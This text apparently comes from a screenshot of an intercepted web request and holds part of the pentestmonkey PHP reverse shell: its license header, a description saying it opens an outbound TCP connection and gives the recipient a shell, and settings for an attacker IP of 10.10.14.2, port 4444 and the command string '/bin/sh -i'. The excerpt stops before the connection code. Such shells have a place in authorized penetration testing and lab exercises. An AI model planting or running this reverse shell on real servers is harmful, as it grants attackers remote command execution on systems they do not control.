 Request
Pretty Raw Hex \n
36 // but WITHOUT ANY WARRANTY; without even the implied warranty of
37 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
38 // GNU General Public License for more details.
39 //
40 // You should have received a copy of the GNU General Public License along
41 // with this program; if not, write to the Free Software Foundation, Inc.,
42 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
43 //
44 // This tool may be used for legal purposes only.  Users take full responsibility
45 // for any actions performed using this tool.  If these terms are not acceptable to
46 // you, then do not use this tool.
47 //
48 // You are encouraged to send comments, improvements or suggestions to
49 // me at pentestmonkey@pentestmonkey.net
50 //
51 // Description
52 // -----------
53 // This script will make an outbound TCP connection to a hardcoded IP and port.
54 // The recipient will be given a shell running as the current user (apache normally).
55 //
56 // Limitations
57 // -----------
58 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
59 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE
under Windows.
60 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely
available.
61 //
62 // Usage
63 // -----
64 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
65
66 set_time_limit (0);
67 $VERSION = "1.0";
68 $ip = '10.10.14.2';  // CHANGE THIS
69 $port = 4444;       // CHANGE THIS
70 $chunk_size = 1400;
71 $write_a = null;
72 $error_a = null;
73 $shell = 'uname -a; w; id; /bin/sh -i';
74 $daemon = 0;
75 $debug = 0;
76
77 //
78 // Daemonise ourself if possible to avoid zombies later
79 //
80
81 // pcntl_fork is hardly ever available, but will allow us to daemonise
82 // our php process and avoid zombies.  Worth a try...